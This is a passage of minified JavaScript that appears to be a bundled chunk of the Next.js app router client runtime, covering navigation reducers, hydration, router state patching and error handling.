y=null!==i?i[2]:null,b=new Map,$=void 0!==n?n.parallelRoutes:null,O=new Map($),x={},j=!1;if(_)c.push(s);else for(let r in g){let n=g[r],i=null!==y?y[r]:null,u=null!==$?$.get(r):void 0,d=n[0],f=s.concat([r,d]),p=(0,a.createRouterCacheKey)(d),m=e(t,n,void 0!==u?u.get(p):void 0,i,o,l,f,c);b.set(r,m);let v=m.dynamicRequestTree;null!==v?(j=!0,x[r]=v):x[r]=n;let h=m.node;if(null!==h){let e=new Map;e.set(p,h),O.set(r,e)}}return{route:r,node:{lazyData:null,rsc:p,prefetchRsc:null,head:v,prefetchHead:null,loading:m,parallelRoutes:O,navigatedAt:h},dynamicRequestTree:j?d(r,x):null,children:b}}(e,r,n,s,c,p,m,v)}function d(e,t){let r=[e[0],t];return 2 in e&&(r[2]=e[2]),3 in e&&(r[3]=e[3]),4 in e&&(r[4]=e[4]),r}function f(e,t,r,n,i,o,u){let l=d(t,t[1]);return l[3]="refetch",{route:t,node:function e(t,r,n,i,o,u,l){let s=r[1],c=null!==n?n[2]:null,d=new Map;for(let r in s){let n=s[r],f=null!==c?c[r]:null,p=n[0],m=u.concat([r,p]),v=(0,a.createRouterCacheKey)(p),h=e(t,n,void 0===f?null:f,i,o,m,l),g=new Map;g.set(v,h),d.set(r,g)}let f=0===d.size;f&&l.push(u);let p=null!==n?n[1]:null,m=null!==n?n[3]:null;return{lazyData:null,parallelRoutes:d,prefetchRsc:void 0!==p?p:null,prefetchHead:f?i:[null,null],loading:void 0!==m?m:null,rsc:_(),head:f?_():null,navigatedAt:t}}(e,t,r,n,i,o,u),dynamicRequestTree:l,children:null}}function p(e,t){t.then(t=>{let{flightData:r}=t;if("string"!=typeof r){for(let t of r){let{segmentPath:r,tree:n,seedData:o,head:u}=t;o&&function(e,t,r,n,o){let u=e;for(let e=0;e<t.length;e+=2){let r=t[e],n=t[e+1],a=u.children;if(null!==a){let e=a.get(r);if(void 0!==e){let t=e.route[0];if((0,i.matchSegment)(n,t)){u=e;continue}}}return}!function e(t,r,n,o){if(null===t.dynamicRequestTree)return;let u=t.children,l=t.node;if(null===u){null!==l&&(function e(t,r,n,o,u){let l=r[1],s=n[1],c=o[2],d=t.parallelRoutes;for(let t in l){let r=l[t],n=s[t],o=c[t],f=d.get(t),p=r[0],m=(0,a.createRouterCacheKey)(p),h=void 0!==f?f.get(m):void 0;void 0!==h&&(void 0!==n&&(0,i.matchSegment)(p,n[0])&&null!=o?e(h,r,n,o,u):v(r,h,null))}let f=t.rsc,p=o[1];null===f?t.rsc=p:g(f)&&f.resolve(p);let m=t.head;g(m)&&m.resolve(u)}(l,t.route,r,n,o),t.dynamicRequestTree=null);return}let s=r[1],c=n[2];for(let t in r){let r=s[t],n=c[t],a=u.get(t);if(void 0!==a){let t=a.route[0];if((0,i.matchSegment)(r[0],t)&&null!=n)return e(a,r,n,o)}}}(u,r,n,o)}(e,r,n,o,u)}m(e,null)}},t=>{m(e,t)})}function m(e,t){let r=e.node;if(null===r)return;let n=e.children;if(null===n)v(e.route,r,t);else for(let e of n.values())m(e,t);e.dynamicRequestTree=null}function v(e,t,r){let n=e[1],i=t.parallelRoutes;for(let e in n){let t=n[e],o=i.get(e);if(void 0===o)continue;let u=t[0],l=(0,a.createRouterCacheKey)(u),s=o.get(l);void 0!==s&&v(t,s,r)}let o=t.rsc;g(o)&&(null===r?o.resolve(null):o.reject(r));let u=t.head;g(u)&&u.resolve(null)}let h=Symbol();function g(e){return e&&e.tag===h}function _(){let e,t,r=new Promise((r,n)=>{e=r,t=n});return r.status="pending",r.resolve=t=>{"pending"===r.status&&(r.status="fulfilled",r.value=t,e(t))},r.reject=e=>{"pending"===r.status&&(r.status="rejected",r.reason=e,t(e))},r.tag=h,r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},70415:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unstable_rethrow",{enumerable:!0,get:function(){return n}});let n=r(6650).unstable_rethrow;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},70849:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleExternalUrl:function(){return y},navigateReducer:function(){return function e(t,r){let{url:$,isExternalUrl:O,navigateType:x,shouldScroll:j,allowAliasing:P}=r,w={},{hash:S}=$,E=(0,i.createHrefFromUrl)($),k="push"===x;if((0,h.prunePrefetchCache)(t.prefetchCache),w.preserveCustomHistoryState=!1,w.pendingPush=k,O)return y(t,w,$.toString(),k);if(document.getElementById("__next-page-redirect"))return y(t,w,E,k);let I=(0,h.getOrCreatePrefetchCacheEntry)({url:$,nextUrl:t.nextUrl,tree:t.tree,prefetchCache:t.prefetchCache,allowAliasing:P}),{treeAtTimeOfPrefetch:R,data:T}=I;return f.prefetchQueue.bump(T),T.then(f=>{let{flightData:h,canonicalUrl:O,postponed:x}=f,P=Date.now(),T=!1;if(I.lastUsedTime||(I.lastUsedTime=P,T=!0),I.aliased){let n=(0,_.handleAliasedPrefetchEntry)(P,t,h,$,w);return!1===n?e(t,{...r,allowAliasing:!1}):n}if("string"==typeof h)return y(t,w,h,k);let N=O?(0,i.createHrefFromUrl)(O):E;if(S&&t.canonicalUrl.split("#",1)[0]===N.split("#",1)[0])return w.onlyHashChange=!0,w.canonicalUrl=N,w.shouldScroll=j,w.hashFragment=S,w.scrollableSegments=[],(0,c.handleMutable)(t,w);let z=t.tree,U=t.cache,D=[];for(let e of h){let{pathToSegment:r,seedData:i,head:c,isHeadPartial:f,isRootRender:h}=e,_=e.tree,O=["",...r],j=(0,o.applyRouterStatePatchToTree)(O,z,_,E);if(null===j&&(j=(0,o.applyRouterStatePatchToTree)(O,R,_,E)),null!==j){if(i&&h&&x){let e=(0,v.startPPRNavigation)(P,U,z,_,i,c,f,!1,D);if(null!==e){if(null===e.route)return y(t,w,E,k);j=e.route;let r=e.node;null!==r&&(w.cache=r);let i=e.dynamicRequestTree;if(null!==i){let r=(0,n.fetchServerResponse)($,{flightRouterState:i,nextUrl:t.nextUrl});(0,v.listenForDynamicRequest)(e,r)}}else j=_}else{if((0,l.isNavigatingToNewRootLayout)(z,j))return y(t,w,E,k);let n=(0,p.createEmptyCacheNode)(),i=!1;for(let t of(I.status!==s.PrefetchCacheEntryStatus.stale||T?i=(0,d.applyFlightData)(P,U,n,e,I):(i=function(e,t,r,n){let i=!1;for(let a of(e.rsc=t.rsc,e.prefetchRsc=t.prefetchRsc,e.loading=t.loading,e.parallelRoutes=new Map(t.parallelRoutes),b(n).map(e=>[...r,...e])))(0,g.clearCacheNodeDataForSegmentPath)(e,t,a),i=!0;return i}(n,U,r,_),I.lastUsedTime=P),(0,u.shouldHardNavigate)(O,z)?(n.rsc=U.rsc,n.prefetchRsc=U.prefetchRsc,(0,a.invalidateCacheBelowFlightSegmentPath)(n,U,r),w.cache=n):i&&(w.cache=n,U=n),b(_))){let e=[...r,...t];e[e.length-1]!==m.DEFAULT_SEGMENT_KEY&&D.push(e)}}z=j}}return w.patchedTree=z,w.canonicalUrl=N,w.scrollableSegments=D,w.hashFragment=S,w.shouldScroll=j,(0,c.handleMutable)(t,w)},()=>t)}}});let n=r(64265),i=r(92642),a=r(59845),o=r(84567),u=r(35914),l=r(28779),s=r(27119),c=r(27726),d=r(61889),f=r(44341),p=r(89385),m=r(43512),v=r(70365),h=r(45515),g=r(37081),_=r(17302);function y(e,t,r,n){return t.mpaNavigation=!0,t.canonicalUrl=r,t.pendingPush=n,t.scrollableSegments=void 0,(0,c.handleMutable)(e,t)}function b(e){let t=[],[r,n]=e;if(0===Object.keys(n).length)return[[r]];for(let[e,i]of Object.entries(n))for(let n of b(i))""===r?t.push([e,...n]):t.push([r,e,...n]);return t}r(24168),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},72269:(e,t,r)=>{"use strict";let n,i;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hydrate",{enumerable:!0,get:function(){return z}});let a=r(8975),o=r(55244),u=r(46814);r(46447),r(30771),r(19041);let l=a._(r(55474)),s=o._(r(42094)),c=r(70226),d=r(16993),f=r(49221),p=r(84956),m=r(42897),v=r(69833),h=r(29863),g=a._(r(89385)),_=r(84056);r(51944);let y=r(50041),b=document,$=new TextEncoder,O=!1,x=!1,j=null;function P(e){if(0===e[0])n=[];else if(1===e[0]){if(!n)throw Object.defineProperty(Error("Unexpected server data: missing bootstrap script."),"__NEXT_ERROR_CODE",{value:"E18",enumerable:!1,configurable:!0});i?i.enqueue($.encode(e[1])):n.push(e[1])}else if(2===e[0])j=e[1];else if(3===e[0]){if(!n)throw Object.defineProperty(Error("Unexpected server data: missing bootstrap script."),"__NEXT_ERROR_CODE",{value:"E18",enumerable:!1,configurable:!0});let r=atob(e[1]),a=new Uint8Array(r.length);for(var t=0;t<r.length;t++)a[t]=r.charCodeAt(t);i?i.enqueue(a):n.push(a)}}let w=function(){i&&!x&&(i.close(),x=!0,n=void 0),O=!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",w,!1):setTimeout(w);let S=self.__next_f=self.__next_f||[];S.forEach(P),S.push=P;let E=new ReadableStream({start(e){n&&(n.forEach(t=>{e.enqueue("string"==typeof t?$.encode(t):t)}),O&&!x)&&(null===e.desiredSize||e.desiredSize<0?e.error(Object.defineProperty(Error("The connection to the page was unexpectedly closed, possibly due to the stop button being clicked, loss of Wi-Fi, or an unstable internet connection."),"__NEXT_ERROR_CODE",{value:"E117",enumerable:!1,configurable:!0})):e.close(),x=!0,n=void 0),i=e}}),k=(0,c.createFromReadableStream)(E,{callServer:m.callServer,findSourceMapURL:v.findSourceMapURL});function I(e){let{pendingActionQueue:t}=e,r=(0,s.use)(k),n=(0,s.use)(t);return(0,u.jsx)(g.default,{actionQueue:n,globalErrorComponentAndStyles:r.G,assetPrefix:r.p})}let R=s.default.StrictMode;function T(e){let{children:t}=e;return t}let N={onRecoverableError:f.onRecoverableError,onCaughtError:p.onCaughtError,onUncaughtError:p.onUncaughtError};function z(e){let t=new Promise((t,r)=>{k.then(r=>{(0,y.setAppBuildId)(r.b);let n=Date.now();t((0,h.createMutableActionQueue)((0,_.createInitialRouterState)({navigatedAt:n,initialFlightData:r.f,initialCanonicalUrlParts:r.c,initialParallelRoutes:new Map,location:window.location,couldBeIntercepted:r.i,postponed:r.s,prerendered:r.S}),e))},e=>r(e))}),r=(0,u.jsx)(R,{children:(0,u.jsx)(d.HeadManagerContext.Provider,{value:{appDir:!0},children:(0,u.jsx)(T,{children:(0,u.jsx)(I,{pendingActionQueue:t})})})});"__next_error__"===document.documentElement.id?l.default.createRoot(b,N).render(r):s.default.startTransition(()=>{l.default.hydrateRoot(b,r,{...N,formState:j})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},72998:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"serverPatchReducer",{enumerable:!0,get:function(){return c}});let n=r(92642),i=r(84567),a=r(28779),o=r(70849),u=r(61889),l=r(27726),s=r(89385);function c(e,t){let{serverResponse:{flightData:r,canonicalUrl:c},navigatedAt:d}=t,f={};if(f.preserveCustomHistoryState=!1,"string"==typeof r)return(0,o.handleExternalUrl)(e,f,r,e.pushRef.pendingPush);let p=e.tree,m=e.cache;for(let t of r){let{segmentPath:r,tree:l}=t,v=(0,i.applyRouterStatePatchToTree)(["",...r],p,l,e.canonicalUrl);if(null===v)return e;if((0,a.isNavigatingToNewRootLayout)(p,v))return(0,o.handleExternalUrl)(e,f,e.canonicalUrl,e.pushRef.pendingPush);let h=c?(0,n.createHrefFromUrl)(c):void 0;h&&(f.canonicalUrl=h);let g=(0,s.createEmptyCacheNode)();(0,u.applyFlightData)(d,m,g,t),f.patchedTree=v,f.cache=g,m=g,p=v}return(0,l.handleMutable)(e,f)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},74254:(e,t)=>{"use strict";function r(e){return Object.prototype.toString.call(e)}function n(e){if("[object Object]"!==r(e))return!1;let t=Object.getPrototypeOf(e);return null===t||t.hasOwnProperty("isPrototypeOf")}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getObjectClassLabel:function(){return r},isPlainObject:function(){return n}})},75271:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return c},RedirectType:function(){return i.RedirectType},forbidden:function(){return o.forbidden},notFound:function(){return a.notFound},permanentRedirect:function(){return n.permanentRedirect},redirect:function(){return n.redirect},unauthorized:function(){return u.unauthorized},unstable_rethrow:function(){return l.unstable_rethrow}});let n=r(32086),i=r(66189),a=r(93606),o=r(28179),u=r(32632),l=r(70415);class s extends Error{constructor(){super("Method unavailable on `ReadonlyURLSearchParams`. Read more: https://nextjs.org/docs/app/api-reference/functions/use-search-params#updating-searchparams")}}class c extends URLSearchParams{append(){throw new s}delete(){throw new s}set(){throw new s}sort(){throw new s}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},75870:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createRouterCacheKey",{enumerable:!0,get:function(){return i}});let n=r(43512);function i(e,t){return(void 0===t&&(t=!1),Array.isArray(e))?e[0]+"|"+e[1]+"|"+e[2]:t&&e.startsWith(n.PAGE_SEGMENT_KEY)?n.PAGE_SEGMENT_KEY:e}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},77213:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ClientSegmentRoot",{enumerable:!0,get:function(){return i}});let n=r(46814);function i(e){let{Component:t,slots:i,params:a,promise:o}=e;{let{createRenderParamsFromClient:e}=r(2907),o=e(a);return(0,n.jsx)(t,{...i,params:o})}}r(32790),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},78444:(e,t,r)=>{"use strict";e.exports=r(35107)},78792:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{originConsoleError:function(){return i},patchConsoleError:function(){return a}}),r(8975),r(65988);let n=r(94653);r(44999),r(19218);let i=globalThis.console.error;function a(){window.console.error=function(){let e;for(var t=arguments.length,r=Array(t),a=0;a<t;a++)r[a]=arguments[a];e=r[0],(0,n.isNextRouterError)(e)||i.apply(window.console,r)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},84056:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createInitialRouterState",{enumerable:!0,get:function(){return c}});let n=r(92642),i=r(96389),a=r(17743),o=r(45515),u=r(27119),l=r(48837),s=r(5314);function c(e){var t,r;let{navigatedAt:c,initialFlightData:d,initialCanonicalUrlParts:f,initialParallelRoutes:p,location:m,couldBeIntercepted:v,postponed:h,prerendered:g}=e,_=f.join("/"),y=(0,s.getFlightDataPartsFromPath)(d[0]),{tree:b,seedData:$,head:O}=y,x={lazyData:null,rsc:null==$?void 0:$[1],prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:p,loading:null!=(t=null==$?void 0:$[3])?t:null,navigatedAt:c},j=m?(0,n.createHrefFromUrl)(m):_;(0,l.addRefreshMarkerToActiveParallelSegments)(b,j);let P=new Map;(null===p||0===p.size)&&(0,i.fillLazyItemsTillLeafWithHead)(c,x,void 0,b,$,O,void 0);let w={tree:b,cache:x,prefetchCache:P,pushRef:{pendingPush:!1,mpaNavigation:!1,preserveCustomHistoryState:!0},focusAndScrollRef:{apply:!1,onlyHashChange:!1,hashFragment:null,segmentPaths:[]},canonicalUrl:j,nextUrl:null!=(r=(0,a.extractPathFromFlightRouterState)(b)||(null==m?void 0:m.pathname))?r:null};if(m){let e=new URL(""+m.pathname+m.search,m.origin);(0,o.createSeededPrefetchCacheEntry)({url:e,data:{flightData:[y],canonicalUrl:void 0,couldBeIntercepted:!!v,prerendered:g,postponed:h,staleTime:-1},tree:w.tree,prefetchCache:w.prefetchCache,nextUrl:w.nextUrl,kind:g?u.PrefetchKind.FULL:u.PrefetchKind.AUTO})}return w}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},84567:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"applyRouterStatePatchToTree",{enumerable:!0,get:function(){return function e(t,r,n,l){let s,[c,d,f,p,m]=r;if(1===t.length){let e=u(r,n);return(0,o.addRefreshMarkerToActiveParallelSegments)(e,l),e}let[v,h]=t;if(!(0,a.matchSegment)(v,c))return null;if(2===t.length)s=u(d[h],n);else if(null===(s=e((0,i.getNextFlightSegmentPath)(t),d[h],n,l)))return null;let g=[t[0],{...d,[h]:s},f,p];return m&&(g[4]=!0),(0,o.addRefreshMarkerToActiveParallelSegments)(g,l),g}}});let n=r(43512),i=r(5314),a=r(18796),o=r(48837);function u(e,t){let[r,i]=e,[o,l]=t;if(o===n.DEFAULT_SEGMENT_KEY&&r!==n.DEFAULT_SEGMENT_KEY)return e;if((0,a.matchSegment)(r,o)){let t={};for(let e in i)void 0!==l[e]?t[e]=u(i[e],l[e]):t[e]=i[e];for(let e in l)t[e]||(t[e]=l[e]);let n=[r,t];return e[2]&&(n[2]=e[2]),e[3]&&(n[3]=e[3]),e[4]&&(n[4]=e[4]),n}return t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},84956:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{onCaughtError:function(){return l},onUncaughtError:function(){return s}}),r(12357),r(44999);let n=r(94653),i=r(55745),a=r(59023),o=r(78792),u=r(48025);function l(e,t){var r;let a,l=null==(r=t.errorBoundary)?void 0:r.constructor;if(a=a||l===u.ErrorBoundaryHandler&&t.errorBoundary.props.errorComponent===u.GlobalError)return s(e,t);(0,i.isBailoutToCSRError)(e)||(0,n.isNextRouterError)(e)||(0,o.originConsoleError)(e)}function s(e,t){(0,i.isBailoutToCSRError)(e)||(0,n.isNextRouterError)(e)||(0,a.reportGlobalError)(e)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},85061:(e,t)=>{"use strict";function r(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},85429:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"warnOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},85484:(e,t)=>{"use strict";function r(e){return e.startsWith("/")?e:"/"+e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ensureLeadingSlash",{enumerable:!0,get:function(){return r}})},89385:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createEmptyCacheNode:function(){return k},createPrefetchURL:function(){return S},default:function(){return N},isExternalURL:function(){return w}});let n=r(55244),i=r(46814),a=n._(r(42094)),o=r(51944),u=r(27119),l=r(92642),s=r(25601),c=r(18400),d=n._(r(48025)),f=r(94145),p=r(32098),m=r(29915),v=r(58075),h=r(43164),g=r(255),_=r(7907),y=r(25625),b=r(17743),$=r(99641),O=r(29863),x=r(32086),j=r(66189);r(29715);let P={};function w(e){return e.origin!==window.location.origin}function S(e){let t;if((0,f.isBot)(window.navigator.userAgent))return null;try{t=new URL((0,p.addBasePath)(e),window.location.href)}catch(t){throw Object.defineProperty(Error("Cannot prefetch '"+e+"' because it cannot be converted to a URL."),"__NEXT_ERROR_CODE",{value:"E234",enumerable:!1,configurable:!0})}return w(t)?null:t}function E(e){let{appRouterState:t}=e;return(0,a.useInsertionEffect)(()=>{let{tree:e,pushRef:r,canonicalUrl:n}=t,i={...r.preserveCustomHistoryState?window.history.state:{},__NA:!0,__PRIVATE_NEXTJS_INTERNALS_TREE:e};r.pendingPush&&(0,l.createHrefFromUrl)(new URL(window.location.href))!==n?(r.pendingPush=!1,window.history.pushState(i,"",n)):window.history.replaceState(i,"",n)},[t]),(0,a.useEffect)(()=>{},[t.nextUrl,t.tree]),null}function k(){return{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:-1}}function I(e){null==e&&(e={});let t=window.history.state,r=null==t?void 0:t.__NA;r&&(e.__NA=r);let n=null==t?void 0:t.__PRIVATE_NEXTJS_INTERNALS_TREE;return n&&(e.__PRIVATE_NEXTJS_INTERNALS_TREE=n),e}function R(e){let{headCacheNode:t}=e,r=null!==t?t.head:null,n=null!==t?t.prefetchHead:null,i=null!==n?n:r;return(0,a.useDeferredValue)(r,i)}function T(e){let t,{actionQueue:r,assetPrefix:n,globalError:l}=e,f=(0,c.useActionQueue)(r),{canonicalUrl:p}=f,{searchParams:$,pathname:w}=(0,a.useMemo)(()=>{let e=new URL(p,window.location.href);return{searchParams:e.searchParams,pathname:(0,y.hasBasePath)(e.pathname)?(0,_.removeBasePath)(e.pathname):e.pathname}},[p]);(0,a.useEffect)(()=>{function e(e){var t;e.persisted&&(null==(t=window.history.state)?void 0:t.__PRIVATE_NEXTJS_INTERNALS_TREE)&&(P.pendingMpaPath=void 0,(0,c.dispatchAppRouterAction)({type:u.ACTION_RESTORE,url:new URL(window.location.href),tree:window.history.state.__PRIVATE_NEXTJS_INTERNALS_TREE}))}return window.addEventListener("pageshow",e),()=>{window.removeEventListener("pageshow",e)}},[]),(0,a.useEffect)(()=>{function e(e){let t="reason"in e?e.reason:e.error;if((0,j.isRedirectError)(t)){e.preventDefault();let r=(0,x.getURLFromRedirectError)(t);(0,x.getRedirectTypeFromError)(t)===j.RedirectType.push?O.publicAppRouterInstance.push(r,{}):O.publicAppRouterInstance.replace(r,{})}}return window.addEventListener("error",e),window.addEventListener("unhandledrejection",e),()=>{window.removeEventListener("error",e),window.removeEventListener("unhandledrejection",e)}},[]);let{pushRef:S}=f;if(S.mpaNavigation){if(P.pendingMpaPath!==p){let e=window.location;S.pendingPush?e.assign(p):e.replace(p),P.pendingMpaPath=p}(0,a.use)(g.unresolvedThenable)}(0,a.useEffect)(()=>{let e=window.history.pushState.bind(window.history),t=window.history.replaceState.bind(window.history),r=e=>{var t;let r=window.location.href,n=null==(t=window.history.state)?void 0:t.__PRIVATE_NEXTJS_INTERNALS_TREE;(0,a.startTransition)(()=>{(0,c.dispatchAppRouterAction)({type:u.ACTION_RESTORE,url:new URL(null!=e?e:r,r),tree:n})})};window.history.pushState=function(t,n,i){return(null==t?void 0:t.__NA)||(null==t?void 0:t._N)||(t=I(t),i&&r(i)),e(t,n,i)},window.history.replaceState=function(e,n,i){return(null==e?void 0:e.__NA)||(null==e?void 0:e._N)||(e=I(e),i&&r(i)),t(e,n,i)};let n=e=>{if(e.state){if(!e.state.__NA)return void window.location.reload();(0,a.startTransition)(()=>{(0,O.dispatchTraverseAction)(window.location.href,e.state.__PRIVATE_NEXTJS_INTERNALS_TREE)})}};return window.addEventListener("popstate",n),()=>{window.history.pushState=e,window.history.replaceState=t,window.removeEventListener("popstate",n)}},[]);let{cache:k,tree:T,nextUrl:N,focusAndScrollRef:z}=f,U=(0,a.useMemo)(()=>(0,h.findHeadInCache)(k,T[1]),[k,T]),A=(0,a.useMemo)(()=>(0,b.getSelectedParams)(T),[T]),M=(0,a.useMemo)(()=>({parentTree:T,parentCacheNode:k,parentSegmentPath:null,url:p}),[T,k,p]),C=(0,a.useMemo)(()=>({tree:T,focusAndScrollRef:z,nextUrl:N}),[T,z,N]);if(null!==U){let[e,r]=U;t=(0,i.jsx)(R,{headCacheNode:e},r)}else t=null;let L=(0,i.jsxs)(v.RedirectBoundary,{children:[t,k.rsc,(0,i.jsx)(m.AppRouterAnnouncer,{tree:T})]});return L=(0,i.jsx)(d.ErrorBoundary,{errorComponent:l[0],errorStyles:l[1],children:L}),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(E,{appRouterState:f}),(0,i.jsx)(D,{}),(0,i.jsx)(s.PathParamsContext.Provider,{value:A,children:(0,i.jsx)(s.PathnameContext.Provider,{value:w,children:(0,i.jsx)(s.SearchParamsContext.Provider,{value:$,children:(0,i.jsx)(o.GlobalLayoutRouterContext.Provider,{value:C,children:(0,i.jsx)(o.AppRouterContext.Provider,{value:O.publicAppRouterInstance,children:(0,i.jsx)(o.LayoutRouterContext.Provider,{value:M,children:L})})})})})})]})}function N(e){let{actionQueue:t,globalErrorComponentAndStyles:[r,n],assetPrefix:a}=e;return(0,$.useNavFailureHandler)(),(0,i.jsx)(d.ErrorBoundary,{errorComponent:d.default,children:(0,i.jsx)(T,{actionQueue:t,assetPrefix:a,globalError:[r,n]})})}let z=new Set,U=new Set;function D(){let[,e]=a.default.useState(0),t=z.size;return(0,a.useEffect)(()=>{let r=()=>e(e=>e+1);return U.add(r),t!==z.size&&r(),()=>{U.delete(r)}},[t,e]),[...z].map((e,t)=>(0,i.jsx)("link",{rel:"stylesheet",href:""+e,precedence:"next"},t))}globalThis._N_E_STYLE_LOAD=function(e){let t=z.size;return z.add(e),z.size!==t&&U.forEach(e=>e()),Promise.resolve()},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},90764:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createConsoleError:function(){return i},getConsoleErrorType:function(){return o},isConsoleError:function(){return a}});let r=Symbol.for("next.console.error.digest"),n=Symbol.for("next.console.error.type");function i(e,t){let i="string"==typeof e?Object.defineProperty(Error(e),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0}):e;return i[r]="NEXT_CONSOLE_ERROR",i[n]="string"==typeof e?"string":"error",t&&!i.environmentName&&(i.environmentName=t),i}let a=e=>e&&"NEXT_CONSOLE_ERROR"===e[r],o=e=>e[n];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},90790:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{MetadataBoundary:function(){return a},OutletBoundary:function(){return u},ViewportBoundary:function(){return o}});let n=r(38378),i={[n.METADATA_BOUNDARY_NAME]:function(e){let{children:t}=e;return t},[n.VIEWPORT_BOUNDARY_NAME]:function(e){let{children:t}=e;return t},[n.OUTLET_BOUNDARY_NAME]:function(e){let{children:t}=e;return t}},a=i[n.METADATA_BOUNDARY_NAME.slice(0)],o=i[n.VIEWPORT_BOUNDARY_NAME.slice(0)],u=i[n.OUTLET_BOUNDARY_NAME.slice(0)];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},92204:(e,t)=>{"use strict";function r(e){return e.replace(/\/$/,"")||"/"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"removeTrailingSlash",{enumerable:!0,get:function(){return r}})},92642:(e,t)=>{"use strict";function r(e,t){return void 0===t&&(t=!0),e.pathname+e.search+(t?e.hash:"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createHrefFromUrl",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 